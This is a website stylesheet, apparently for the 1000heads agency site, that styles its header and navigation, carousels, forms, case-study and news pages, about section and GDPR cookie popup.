.content-background-0:before {background-color: rgba(44, 44, 44, 0)}
.content-background-10:before {background-color: rgba(44, 44, 44, 0.1)}
.content-background-20:before {background-color: rgba(44, 44, 44, 0.2)}
.content-background-30:before {background-color: rgba(44, 44, 44, 0.3)}
.content-background-40:before {background-color: rgba(44, 44, 44, 0.4)}
.content-background-50:before {background-color: rgba(44, 44, 44, 0.5)}
.content-background-60:before {background-color: rgba(44, 44, 44, 0.6)}
.content-background-70:before {background-color: rgba(44, 44, 44, 0.7)}
.content-background-80:before {background-color: rgba(44, 44, 44, 0.8)}
.content-background-90:before {background-color: rgba(44, 44, 44, 0.9)}
.content-background-100:before {background-color: rgba(44, 44, 44, 1)}

.floating-wrapper {
  position: absolute;
  bottom: 0;
}
.mobile-frame img {
  width: 100%;
  border: solid 4px #fff;
  border-radius: 18px;
  overflow: hidden;
  box-shadow: 0 0 8px 0px #bbb;
}
.shadow-frame img {
  box-shadow: 0 0 8px 0px #bbb;
}
.button {
  padding: 4px 10px 3px 10px;
  text-transform: uppercase;
  border: solid 1px #4B4B4B;
  background: #4B4B4B;
  color: #fff !important;
  font-weight: 800;
}
.button:hover {
  border-color: #8000FF;
  background: #8000FF;
}
.button-purple {
  border-color: #8000FF;
  background: #8000FF;
}

/* Modal */
.modal-backdrop {
  background-color: transparent;
}
.modal .modal-body {
  padding: 0;
}
.modal .modal-dialog .modal-content,
.modal .modal-dialog .modal-header {
  border-radius: 0;
  border: none;
}
.modal .modal-dialog .modal-footer {
  border-top: none;
  justify-content: flex-start;
  padding: 0;
  margin-top: auto;
}
.modal .modal-dialog .close {
  position: absolute;
  top: 35px;
  right: 20px;
  z-index: 1;
  opacity: 1;
  color: #fff;
  text-shadow: none;
  font-size: 17px;
}

/* Carousel */
.slider-container {
  position: relative;
  width: 100%;
}
.slider-nav {
  width: auto;
  z-index: 2;
}
.slider-nav-next,
.slider-nav-prev {
  display: inline-block;
  top: auto;
  width: 30px;
  left: auto;
  right: 15px;
  bottom: 15px;
  font-size: 30px;
  text-align: center;
  cursor: pointer;
  vertical-align: middle;
}
.slider-nav-prev {
  margin-right: 5px;
}
.slider-nav-next {
  margin-left: 5px;
}
.slider-nav-next:after,
.slider-nav-prev:after {
  display: block;
  content: '';
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300;
  line-height: 30px;
  color: #fff;
}
.slider-nav-prev:after {
  content: "\f137"
}
.slider-nav-next:after {
  content: "\f138";
}
.slick-disabled {
  cursor: default;
}
.slick-disabled:after {
  font-size: 20px;
  font-weight: 400;
  opacity: 0.4;
}
.slider-nav-next.slick-disabled:after {
  content: "\f054";
}
.slider-nav-prev.slick-disabled:after {
  content: "\f053";
}
.slider-nav-dots {
  display: inline-block;
  vertical-align: middle;
}
.slider-nav-dots li {
  position: relative;
  display: inline-block;
  width: 30px;
  margin: 13px 6px;
  padding: 0;
  cursor: pointer;
}
.slider-nav-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 30px;
  height: 2px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: #2C2C2C;
}

/* Custom styles */
header {
  z-index: 100;
  width: 100%;
  padding: 26px 0;
  position: absolute;
  top: 0;
  background-color: rgba(0, 0, 0, 0);
  color: #2c2c2c;
  transition: all 0.5s linear;
}
#brand {
  float: left;
  display: block;
  text-indent: -9999px;
  width: 66px;
  height: 22px;
  background: url(assets/images/logo-1000heads-dark.svg) 0 0 / 66px 22px no-repeat;
  transition: all 0.5s linear;
}

#main-nav {
  margin-bottom: 0;
  visibility: visible;
  opacity: 1;
  float: right;
  margin-right: 35px;
}
#main-nav > li {
  display: block;
  position: relative;
  text-transform: uppercase;
  font-size: .7em;
  font-weight: 800;
  float: left;
  padding: 1px;
  margin: 0 10px;
}
#main-nav .nav-services,
#main-nav .nav-news,
#main-nav .menu-item-privacy-policy {
  display: none;
}

#burger-icon {
  float: right;
  padding: 10px;
  position: absolute;
  right: 15px;
  top: 25px;
  z-index: 101;
  transition: all .5s ease-in-out;
}
#burger-icon span,
#burger-icon span:after,
#burger-icon span:before {
  height: 2px;
  width: 15px;
  background: #2C2C2C;
  position: relative;
  display: block;
  content: '';
  transition: all .5s ease-in-out;
}
#burger-icon span:before {
  top: -5px;
}
#burger-icon span:after {
  bottom: -3px;
}
#burger-icon.open span:after,
#burger-icon.open span:before {
  background: #fff;
}
#burger-icon.open span {
  background-color: transparent !important;
}
#burger-icon.open span:before {
  top: 0;
  transform: rotate(45deg);
}
#burger-icon.open span:after {
  bottom: 2px;
  transform: rotate(-45deg);
}

#main-nav .nav-location {
  padding-right: 18px;
  display: none;
}
#main-nav .menu-item:after {
  content: '';
  position: absolute;
  width: 0;
  height: 2px;
  left: 0;
  bottom: -2px;
  background: #8000FF;
  transition: width .5s ease-in-out;
}
#main-nav .menu-item.unfocused:after {
  width: 0;
}
#main-nav .current-menu-item:after {
  width: 100%;
}
#main-nav .menu-item.focused:after {
  width: 100%;
}
.nav-location > a:after {
  content: "\f107";
  font-family: "Font Awesome 5 Pro";
  font-size: 15px;
  margin-left: 7px;
  position: absolute;
  top: 0px;
}
.nav-location.open > a:after {
    content: '\f106';
}
.nav-location .nav-location-dropdown {
  position: absolute;
  margin-top: 5px;
  display: none;
}
.nav-location.open .nav-location-dropdown {
  display: block;
}
.nav-location .nav-location-dropdown a {
  display: inline-block;
  position: relative;
  white-space: nowrap;
  cursor: pointer;
  opacity: 0.5;
}
.nav-location .nav-location-dropdown a:hover {
  opacity: 1;
}
.nav-location .nav-location-dropdown a:before {
  content: '/';
  font-weight: 400;
  margin: 0 5px;
}
.nav-location .nav-location-dropdown a:first-child:before {
  content: none;
}
.nav-location .nav-location-dropdown a:hover:after {
  opacity: 0.5;
}
.socials a {
  font-size: 18px;
}

/* Drak header */
header.dark {
  color: #fff;
}
header.dark #brand {
  background-image: url(assets/images/logo-1000heads.svg);
}
header.dark #burger-icon span,
header.dark #burger-icon span:after,
header.dark #burger-icon span:before {
  background: #fff;
}

/* Sticky header */
header.sticky {
  position: fixed;
  top: 0;
  width: 100%;
  padding: 16px 0;
  color: #fff;
  background-color: rgba(0, 0, 0, .4) !important;
}
header.sticky.full {
  padding: 16px 0 46px 0;
}
header.sticky #brand {
  background-image: url(assets/images/logo-1000heads.svg);
}
header.sticky #burger-icon {
  top: 15px;
}
header.sticky #burger-icon span,
header.sticky #burger-icon span:after,
header.sticky #burger-icon span:before {
  background: #fff;
}


/* Scroll page indicator */
.page-scroll {
  position: absolute;
  right: 0;
  bottom: 10%;
  margin-right: 20px;
  writing-mode: vertical-rl;
  text-transform: uppercase;
  font-size: 0.75em;
  z-index: 1;
  color: #2C2C2C;
  opacity: 0;
  white-space: nowrap;
}
.page-scroll.sticky {
  position: fixed;
}
.page-scroll span {
  display: inline-block;
  vertical-align: middle;
}
.page-scroll svg {
  display: inline-block;
  width: 10px;
  height: 35px;
  margin-top: 20px;
  vertical-align: middle;
}
.scroll-icon {
  fill: #2C2C2C;
}

#modal-nav {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100;
}
#modal-nav-menu {
  overflow: hidden;
}
#modal-nav-menu .open-nav-contact {
  display: none !important;
}
#modal-nav-menu .menu-item-privacy-policy {
  display: none !important;
}
#modal-nav .modal-nav-content {
  max-width: 100%;
  width: 600px;
  height: 100%;
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  margin: 0;
  padding: 26px 0;
  background-color: #2c2c2c;
  color: #fff;
  overflow-y: auto;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
#modal-nav .modal-nav-footer {
  border-top: none;
  justify-content: flex-start;
  padding: 0;
  margin-top: auto;
}
#modal-nav .menu-item {
  text-transform: uppercase;
  font-weight: 800;
  font-size: 1.8em;
  line-height: 1.72em;
  position: relative;
  display: table;
}
#modal-nav .nav-contact a {
  padding-right: 55px;
}
#modal-nav .nav-contact a:after {
  content: "\f055";
  font-family: "Font Awesome 5 Pro";
  font-size: 28px;
  font-weight: 100;
  margin-left: 25px;
  position: absolute;
  top: 0px;
}
#modal-nav .contact-form {
  display: none;
}
.form-success,
.form-error {
  display: none;
  margin-top: 30px;
  font-size: 16px;
}
.form-error {
  color: #fb3a3a;
  margin-top: 0;
  font-size: 12px;
}
#modal-nav .menu-item.nav-location {
  margin-bottom: 30px;
  padding: 1px 18px 1px 1px;
  box-shadow: 0px 2px 0px 0px #8000FF;
  font-size: 0.7em;
}
#modal-nav.form-open .menu-item.nav-contact a:after {
  content: '\f056';
}

#modal-nav #iso-logo {
  display: block;
  width: 150px;
  height: 150px;
  margin-top: auto;
  margin-left: auto;
  padding-bottom: 4px;
  background: url(assets/images/logo-iso-27001.jpg) 0 0 / contain no-repeat;
}

form.form input[type="text"],
form.form input[type="email"],
form.form textarea {
  width: 100%;
  font-size: 12px;
  border-radius: 0;
  padding: 2px 0;
  border: solid 0 #707070;
  border-bottom-width: 1px;
  background-color: transparent;
  color: #fff;
}
form.form input[type="text"]:focus,
form.form input[type="email"]:focus,
form.form textarea:focus {
  outline: none;
}
form.form input[type="text"],
form.form input[type="email"] {
  height: 25px;
}
form.form textarea {
  height: 140px;
  padding: 10px;
  resize: none;
  border-width: 1px;
}
form.form .title {
  width: 0 !important;
  height: 0!important;
  margin: 0!important;
  padding: 0 !important;
}

form.post-password-form label {
  font-size: 0;
  color: transparent;
}
form.post-password-form input[type="submit"] {
  padding: 4px 10px 3px 10px;
  text-transform: uppercase;
  border: solid 1px #4B4B4B;
  background: #4B4B4B;
  color: #fff;
  font-weight: 800;
  font-size: 16px;
}
form.post-password-form input[type="submit"]:hover {
  border-color: #8000FF;
  background: #8000FF;
}
form.post-password-form input[name="post_password"] {
  width: 100%;
  min-width: 300px;
  font-size: 12px;
  border-radius: 0;
  padding: 2px 0;
  border: solid 0 #707070;
  border-bottom-width: 1px;
  background-color: transparent;
  color: #2c2c2c;
}

.home-hero {
  min-height: 80vh;
}
.home-hero h1 {
  font-weight: normal;
}
.home-hero h1 b {
  display: block;
}
.home-hero p {
  font-size: 1.3em;
  line-height: 1.8em;
}
.home-video-container {
  min-height: 52.66vw;
}
#home-video-title h1 {
  margin-top: -1.1em;
  float: right;
}
#home-video-title span {
  display: block;
  color: #fff;
}
.home-slider .slick-slider,
.home-slider .slick-list,
.home-slider .slick-track {
  height: 100%;
}
.home-slider .slider-content .h1 {
  font-weight: normal;
}

/* WIS */
.post-template-post-wis {
  background-color: #fafafa;
}
.post-template-post-wis .news-first-paragraph h2 {
  margin: 0;
  padding-top: 1.5rem;
  font-weight: 800;
  font-size: 2.4rem;
  line-height: 1.1em;
  letter-spacing: -0.1rem;
}
.wis-article img {
  max-width: 75%;
  width: 100% !important;
  height: auto !important;
}
.wis-article h1 {
  font-size: 26px;
}
h1.text-big {
  font-size: 50px;
}

/* video.bg-video {
  height: 100%;
} */

#video-bg video {
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  z-index: -1;
  -ms-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  overflow: hidden;
  background-color: #7f1ffe;
}

/* AddThis */
.news-share.sticky {
  position: fixed;
  top: 40px;
}
.at-resp-share-element .at-icon {
  display: none !important;
}
.at-resp-share-element .at-share-btn {
  padding: 0 !important;
  margin: 10px 25px 10px 0 !important;
  background-color: transparent !important;
}
.at-resp-share-element .at-share-btn:focus,
.at-resp-share-element .at-share-btn:hover {
  transform: none !important;
}
.at-resp-share-element .at-share-btn .at-icon-wrapper:after {
  content: '';
  font-family: "Font Awesome 5 Brands";
  font-size: 20px;
  color: #2c2c2c;
}
.at-resp-share-element .at-share-btn.at-svc-twitter .at-icon-wrapper:after {
  content: '\f099';
}
.at-resp-share-element .at-share-btn.at-svc-facebook .at-icon-wrapper:after {
  content: '\f09a';
}
.at-resp-share-element .at-share-btn.at-svc-linkedin .at-icon-wrapper:after {
  content: '\f0e1';
}
.at-resp-share-element .at-share-btn.at-svc-email .at-icon-wrapper:after {
  content: '\f3fe';
}

footer {
  background: #2c2c2c;
  color: #fff;
  font-size: 15px;
  position: relative;
  z-index: 2;
}
footer .socials li {
  padding: 26px 0;
}
footer .offices > div.active {
  opacity: 1;
}
footer #menu-full-menu,
#footer-404 #footer-menu {
  display: inline-block;
}
footer #footer-menu .menu-item,
#footer-404 #footer-menu .menu-item {
  display: inline-block;
  text-transform: uppercase;
  font-size: 73%;
  font-weight: 800;
  margin-right: 10px;
}
footer #footer-menu .menu-item a {
  white-space: nowrap;
}
footer #footer-menu .menu-item.nav-location {
  display: none;
}
footer .newsletter-form {
  display: none;
}
footer .newsletter-form input[type="email"],
footer .newsletter-form input[type="text"] {
  height: 27px;
}
.newsletter-form-popup {
  display: none;
  width: 100%;
  position: fixed;
  bottom: 0;
  margin: 0;
  background-color: #161615;
}
.newsletter-form-popup .popup-close {
  position: absolute;
  top: 15px;
  right: 25px;
  font-size: 30px;
  cursor: pointer;
}
.newsletter-form-popup .newsletter-form {
  display: block;
}
form.contact-pro-form input[type="email"],
form.contact-pro-form input[type="text"],
form.contact-pro-form textarea {
  color: #4B4B4B;
}
form.contact-pro-form textarea {
  height: 129px;
}

#footer-404 ul li a {
  color: #fff;
}

.more-down:not(.iconless):after {
  margin-left: 10px;
  content: '\f107';
  font-family: "Font Awesome 5 Pro";
  font-weight: 600;
  color: inherit;
}
.more-down.open:not(.iconless):after {
  content: '\f106';
}

.more-plus span {
  display: inline-block;
  vertical-align: middle;
  line-height: 27px;
}
.more-plus:not(.iconless):after {
  content: '\f055';
  display: inline-block;
  vertical-align: middle;
  font-family: "Font Awesome 5 Pro";
  font-weight: 100;
  font-size: 27px;
  margin-left: 15px;
  color: inherit;
}
.more-plus.open:not(.iconless):after {
  content: '\f056';
}
.more-plus.textless:after {
  margin-left: 0;
}
.home-case-study .floating-image {
  position: absolute;
  max-width: 20%;
  left: 0;
  bottom: 0;
  transform: translate(-60%, -10%);
}
.home-case-study .floating-image img {
  width: 100%;
  border: solid 4px #fff;
  border-radius: 18px;
  overflow: hidden;
  box-shadow: 0 0 4px 0px #888;
}
.clients-grid-item {
  padding: 1rem;
  position: relative;
}
.clients-grid-item:before {
  font-family: "Font Awesome 5 Pro";
  font-weight: 300;
  color: #aaabac;
  position: absolute;
  top: -8px;
  left: -7px;
}
.clients-grid-item.client-surprise {
  cursor: pointer;
}
.clients-grid-item .client-rollover {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #2C2C2C;
  padding: 1.2rem;
  color: #fff;
  font-size: 12px;
  justify-content: center;
  align-content: center;
  flex-direction: column;
}
.clients-grid-item:hover .client-rollover {
  display: flex;
}
#clients-roulette {
  display: none;
  position: absolute;
  right: 10px;
  top: 25px;
  text-transform: uppercase;
  cursor: pointer;
  writing-mode: vertical-lr;
  transform: scale(-1);
}
#clients-roulette i {
  display: inline-block;
  margin-top: 6px;
  margin-left: -6px;
  font-size: 18px;
  vertical-align: middle;
  transform: rotate(90deg);
}

.social-transformation-page .content-top h1 {
  position: relative;
  padding-left: 96px;
  margin-bottom: 5px;
  font-size: 4.8rem;
}
.social-transformation-page .content-top h1 .social-transformation-sound {
  width: 66px;
  height: 100px;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: transparent url(assets/images/social-transformation-icon.png) center center / contain no-repeat;
  cursor: pointer;
}
.social-transformation-page .content-top h1 .social-transformation-sound audio {
  visibility: hidden;
}
.social-transformation-page .content-top h4 {
  padding-left: 96px;
  margin-bottom: 45px;
  font-size: 2.7rem;
  font-weight: 400;
}

#social-transformation-expertise h2 {
  margin-top: -1.05em;
}
#social-transformation-expertise h2 span {
  color: #2c2c2c;
  display: block;
  white-space: nowrap;
}

.work-template-social-transformation-case-study .content-light-gray p {
  font-size: 1rem;
  line-height: 1.55rem;
}

.with-motion .image-motion,
.with-motion.active img {
  display: none;
}
.with-motion.active .image-motion {
  display: block;
  transform: scale(1.10) translate(0%, 0%);
  box-shadow: 0 0 0px 4px #fff, 0 0 4px 4px #bbb;
  border-radius: 18px;
  transition: transform .4s linear;
}
.social-transformation-slider {
  padding-bottom: 40px;
  margin-top: 10px;
  margin-bottom: 30px;
}
.social-transformation-slider .slick-track {
  display: flex;
}
.social-transformation-slider .slick-slide {
  flex: 1;
  height: inherit !important;
  float: none;
}
.social-transformation-slider .slick-arrow {
  position: absolute;
  bottom: 0px;
  left: 50%;
  z-index: 1;
  margin-left: -40px;
}
.social-transformation-slider .slick-arrow.slick-next {
  margin-left: 10px;
}
.social-transformation-slider .slick-arrow:after {
  color: #2c2c2c;
}
.social-transformation-slider .social-transformation-section {
  min-height: 450px;
  height: 100%;
}
.social-transformation-section {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: relative;
}
.social-transformation-section .st-quote p:first-child {
  position: relative;
}
.social-transformation-section .st-quote p:first-child:before {
  content: '';
}
.social-transformation-layout.full_image {
  min-height: 500px;
}
.social-transformation-layout.half_image_right .floating-image {
  position: absolute;
  max-width: 50%;
  left: 0;
  bottom: 0;
  transform: translate(-30%, -10%);
}
.social-transformation-layout.half_image_right .floating-image img {
	box-shadow: 0 0 4px 0px #888;
}
.social-transformation-layout.full_image_dark {
  min-height: 500px;
}
.social-transformation-layout.full_image .floating-image {
  box-shadow: 0 0 3px 0px #bbb;
  border: solid 4px #fff;
  border-radius: 18px;
}
.social-transformation-layout .layout-item-icon,
.social-transformation-section .layout-item-icon {
  display: block;
  position: absolute;
  width: 140px;
  height: 140px;
  top: 0px;
  left: -80px;
}
.social-transformation-layout .layout-item-icon span,
.social-transformation-section .layout-item-icon span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}
.mobile-slider-container .slick-track {
  padding: 5% 0;
  transition: transform .4s linear;
}
.mobile-slider-container .slick-slide {
  position: relative;
}
.mobile-slider-container .slick-slide .slider-item-inner {
  transition: all .3s ease-in-out;
  overflow: hidden;
}
.mobile-slider-container .slick-slide img {
  width: 100%;
}
.mobile-slider-container .slick-slide .slide-motion {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
}
.mobile-slider-container .slider-nav {
  position: absolute;
  bottom: -30px;
  right: -100px;
}
.mobile-slider-container .slider-nav-prev {
  margin-right: 10px;
}
.mobile-slider-container .slider-nav-next {
  margin-left: 10px;
}
.mobile-slider-container .slider-nav-prev:after,
.mobile-slider-container .slider-nav-next:after {
  color: #2C2C2C;
}
.mobile-slider-container .slick-slide.slick-scaled {
  z-index: 1;
}
.mobile-slider-container .slick-slide.slick-scaled .slider-item-inner {
  transform: scale(1.10) translate(0%, 0%);
  box-shadow: 0 0 0px 4px #fff, 0 0 4px 4px #bbb;
  border-radius: 18px;
}
.mobile-slider-container .slick-slide.slick-scaled .slide-motion {
  display: block;
}
.mobile-slider-container .slick-slide.slick-scaled img {
  border-radius: 18px;
}

.work-grid-item {
  min-height: 36vw;
}
.work-grid-item .h3,
.news-grid-item .h3 {
  font-size: 1.1rem;
  line-height: 1.2rem;
}
.work-grid .work-grid-item .h2,
.news-grid .news-grid-item .h2 {
  font-size: 2.3rem;
  line-height: 2.5rem;
}

.case-study-content .content-top {
  min-height: 60vh;
}
.case-study-content h2 {
  margin-bottom: 1.7em;
}
.case-study-content p a {
  color: #622e90;
}
.case-study-stats {
  text-transform: uppercase;
}
.case-study-stats span {
  font-weight: 800;
  color: #622e90;
}
.case-study-content .slider-nav,
.home-slider .slider-nav {
  position: absolute;
  bottom: 20px;
  right: 25px;
}

.news-content h2 {
  padding-top: 2rem;
  margin-bottom: 1.8rem;
}
.news-content h2:first-child {
  padding-top: 0;
}
.news-content a {
  text-decoration: underline;
}
.news-content figure,
.news-content ul {
  margin-bottom: 2rem;
}
.news-content ul li {
  list-style: disc;
  margin: 0 0 1rem 2rem;
}
.news-content figure img {
  margin-bottom: 0;
}
.news-content img {
  width: 100%;
  height: auto;
  margin-top: 1rem;
  margin-bottom: 2rem;
}
.news-content iframe {
  width: 100%;
}
.news-content figcaption {
  margin-top: 0.5rem;
  font-size: 0.75rem;
  text-align: right;
  opacity: 0.8;
}
.news-content .has-text-align-center {
  text-align: center;
}
.news-first-paragraph {
  background-color: #FAFAFA;
}
.news-content .wp-block-embed-youtube .wp-block-embed__wrapper {
  position: relative;
  height: 1px;
  padding-bottom: 56%;
}
.news-content .wp-block-embed-youtube .wp-block-embed__wrapper iframe {
  position: absolute;
  height: 100%;
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}
.author-avatar {
  display: inline-block;
  width: 90px;
  height: 90px;
  border-radius: 50%;
}
.post-meta {
  display: inline-block;
  margin-bottom: 0;
  margin-left: 8px;
  vertical-align: middle;
}

/* About */
.headshots-grid-item {
  position: relative;
  padding-bottom: 33.3333%;
  cursor: pointer;
  border: solid 7px transparent;
  color: transparent;
}
.headshots-grid-item .headshots-grid-item-inner {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.headshots-grid-item img {
  width: 100%;
  height: 100%;
}
.headshots-grid-item .headshots-grid-item-back {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
  padding: 18px 28px;
}
.headshots-grid-item .headshots-grid-item-back span {
  display: block;
}
.headshots-grid-item:hover .headshots-grid-item-back {
}
.headshots-grid-item .headshot-name {
  font-weight: 800;
  font-size: 1.2rem;
}
.headshots-grid-item .headshot-role {
  text-transform: uppercase;
}
#headshots-slider .slider-nav {
  position: absolute;
  top: 0;
  left: 0;
}
#headshots-slider .slider-nav-prev,
#headshots-slider .slider-nav-next,
#headshots-slider .slider-nav-dots {
  position: static;
  top: 0;
  color: #000;
  right: auto;
  left: auto;
  bottom: auto;
}
#headshots-slider .slider-nav-prev:after,
#headshots-slider .slider-nav-next:after {
  color: #2C2C2C;
}
#headshots-slider .slider-nav-next.slick-disabled:after {
  content: "\f138";
  opacity: 1;
  font-size: 30px;
  font-weight: 300;
}
#headshots-slider .slider-nav-prev {
  margin-right: 5px;
}
#headshots-slider .slider-nav-next {
  margin-left: 5px;
}
#headshots-slider .slider-nav-dots {
  margin: 14px 0;
  height: 2px;
  position: relative;
  background: #bbb;
}
#headshots-slider .slider-nav-dots li {
  width: 4px;
  margin: 0px 5px;
  vertical-align: top;
}
#headshots-slider .slider-nav-dots li:first-child {
  margin-left: 0;
}
#headshots-slider .slider-nav-dots li:last-child {
  margin-right: 0;
}
#headshots-slider .slider-nav-dots li.slick-active {
  width: 30px;
}
#headshots-slider .slider-nav-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 100%;
  height: 2px;
  padding: 0;
  cursor: pointer;
  color: transparent;
  border: 0;
  border-radius: 1px;
  outline: none;
  background: none;
}
#headshots-slider .slider-nav-dots li.slick-active button {
  background-color: #8000FF;
}

#values-carousel,
#values-carousel .slider-item {
  background-color: #fafafa;
}
#values-carousel .slider-nav {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
#values-carousel .slider-nav-dots {
  position: static;
  display: inline-block;
  margin-right: auto;
  margin-left: -30px;
}
#values-carousel .slider-nav-dots ul li {
  display: block;
  background-color: #797B7A;
  width: 7px;
  height: 7px;
  margin: 10px auto;
  border-radius: 50%;
  opacity: 1;
}
#values-carousel .slider-nav-dots ul li.slick-active {
  width: 12px;
  height: 12px;
  background-color: #8000FF;
}
#values-carousel .slider-nav-dots ul li button {
  visibility: hidden;
}
#values-carousel .values-item-inner {
  height: 355px;
  position: relative;
}
#values-carousel .values-image {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
#values-carousel .values-image {
  height: 355px;
  width: 355px;
  overflow: hidden;
  border-radius: 50%;
}
#values-carousel .values-item-inner img {
  position: absolute;
  height: 100%;
}
#values-carousel .values-text {
  position: absolute;
  top: 50%;
  font-size: 4.6rem;
  font-weight: 800;
  white-space: nowrap;
  color: #622e90;
  margin-top: -.5em;
  left: 50%;
  transform: translate(-50%, -50%);
}
#values-carousel .values-text-2 {
  margin-top: .5em;
}
#values-carousel .values-text-front {
  color: #fff;
}
#values-carousel .values-text span {
  display: block;
  position: relative;
  top: -80px;
}
#values-carousel img {
  height: 100%;
}
#values-carousel .line-2-front .values-text-front.values-text-2 {
  z-index: 1
}

#values-carousel .carousel-caption {
  width: 30%;
  max-width: 285px;
  color: #2c2c2c;
  top: auto; bottom: auto;
  left: auto; right: auto;
  text-align: left;
}
#values-carousel .carousel-caption-top {
  left: 10%;
  top: 0;
}
#values-carousel .carousel-caption-bottom {
  right: 10%;
  bottom: 10%;
}
#testimonies-roulette {
  display: none;
  position: absolute;
  bottom: 30px;
  right: 35px;
  cursor: pointer;
}
#about-testimony .quote {
  width: 33.333%;
  display: none;
  position:relative;
  margin: 1.5rem 0;
}
#about-testimony .quote.quote-right {
  margin-left: auto;
}
.quote p em {
  font-size: .65rem;
  font-style: normal;
  text-transform: uppercase;
}
.quote .quote-icon,
.social-transformation-section .st-quote p:first-child:before {
  display: block;
  position: absolute;
  background-image: url(assets/images/quote.png);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center;
  width: 38px;
  height: 30px;
  top: -12px;
  left: -22px;
}
#about-socialfirst {
  position: relative;
  z-index: 1;
}
#about-socialfirst .floating-image-container {
  width: 25%;
  padding: 0 1.5rem;
}
#about-socialfirst .floating-image {
  width: 100%;
}
#about-socialfirst h2 span {
  display: block;
}
#about-awards h1 {
  font-size: 4.8rem;
  position: relative;
  margin-top: 150px;
}
#about-awards h1:after {
  content: "+";
  color: #5b5b5b;
  font-weight: 100;
  font-size: 40px;
  line-height: 1em;
  position: absolute;
  top: -10px;
  right: -45px;
  font-family: auto;
}
#awards-carousel img {
  width: 100%;
  margin-bottom: 30px;
}
.awards-scroll {
  position: absolute;
  left: 35px;
  top: 100px;
  text-transform: uppercase;
  font-size: 0.75em;
  z-index: 1;
  color: #fff;
  white-space: nowrap;
  transform: rotate(270deg);
}

/* Careers */
.careers-grid-item .h1 {
  font-size: 2rem;
}

/* Services */
.page-template-services .content-top h1 span {
  display: block;
  color: #622e90;
}
.services-item-list li {
  margin-bottom: 0.7rem;
  line-height: 1.1rem;
  font-weight: 800;
  text-transform: uppercase;
}
.service-item-title {
  position: relative;
}
.service-item-title h1 {
  hyphens: auto;
}
.service-item-title .services-item-icon {
  display: block;
  position: absolute;
  width: 140px;
  height: 140px;
  top: 20px;
  left: -70px;
}
.service-item-title .services-item-icon span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
}

/* Services: Data & Analytics */
.page-template-data-analytics h2 {
  font-size: 2.3rem;
  line-height: 2.5rem;
  letter-spacing: -0.1rem;
}
#services-dataanalytics-hero h1:before {
  content: "";
  display: block;
  width: 70px;
  height: 50px;
  margin-bottom: 20px;
  background: transparent url(assets/images/services-data-analytics-hero-icon.png) center center / contain no-repeat;
  cursor: pointer;
}
#services-dataanalytics-list ul li {
  display: inline-block;
  width: 100%;
  margin-bottom: 0.7rem;
  line-height: 1.1rem;
  font-weight: 800;
  text-transform: uppercase;
}
#services-dataanalytics-tools .technology-tool-logo {
  max-width: 300px;
}

/* Whitepaper */
.page-template-whitepaper .content-top h1 span {
  display: block;
  color: #622e90;
}
.page-template-whitepaper form.download-form input[type="text"],
.page-template-whitepaper form.download-form input[type="email"] {
  color: #2C2C2C;
}

.page-template-technology h2 {
  font-size: 1.5rem;
}
#technology-experience ul {
  columns: 3;
  webkit-columns: 3;
}
#technology-experience ul li {
  margin-bottom: 8px;
}

/* 404 */
body.error404 .main-container {
  height: 100%;
}
body.error404 #page-404 {
  position: relative;
  padding-bottom: 100px;
}
#page-404 h1 {
  max-width: 320px;
}
#footer-404 {
  position: absolute;
  width: 100%;
  bottom: 0;
  font-size: 15px;
}
#footer-404 .nav-location {
  display: none !important;
}

body.search .main-container {
  min-height: 100%;
}
#search-results h1 {
  height: 2.2em;
}

/* Privacy Policy */
body.page-template-default .content-page h2,
body.page-template-legal .content-page h2 {
  margin-top: 2rem;
  margin-bottom: 1.6rem;
}
body.page-template-default .content-page h3,
body.page-template-legal .content-page h3 {
  margin-top: 2rem;
  margin-bottom: 1.6rem;
  font-weight: 800;
}
body.page-template-default .content-page ul,
body.page-template-default .content-page ol,
body.page-template-legal .content-page ul,
body.page-template-legal .content-page ol {
  margin: 0 0 2rem !important;
  padding-left: 40px;
}
body.page-template-default .content-page ul li,
body.page-template-legal .content-page ul li {
  list-style: disc;
}
body.page-template-default .content-page ol li,
body.page-template-legal .content-page ol li {
  list-style: decimal;
}
body.page-template-default .content-page table td,
body.page-template-legal .content-page table td {
  font-size: 0.85rem;
  border: solid 1px #ccc;
  padding: 5px 10px;
}
body.page-template-default .content-page a,
body.page-template-legal .content-page a {
  color: #622e90;
}

/* GDPR popup */
#gdpr-cookie-message {
  position: fixed;
  right: 50px;
  bottom: 50px;
  width: 360px;
  max-width: 90%;
  padding: 25px 35px;
  background-color: #fff;
  z-index: 20;
  box-shadow: 0 0 8px 0px #bbb;
}
#gdpr-cookie-message h4 {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 1.7rem;
}
#gdpr-cookie-message h4 b {
  display: block;
}
#gdpr-cookie-message h5 {
  display: none;
}
#gdpr-cookie-message p,
#gdpr-cookie-message #gdpr-cookie-types {
  margin: 10px 0;
  font-size: 12px;
}
#gdpr-cookie-message #gdpr-cookie-types {
  margin: 20px 0;
}
#gdpr-cookie-message #gdpr-cookie-types + p {
  text-align: right;
}
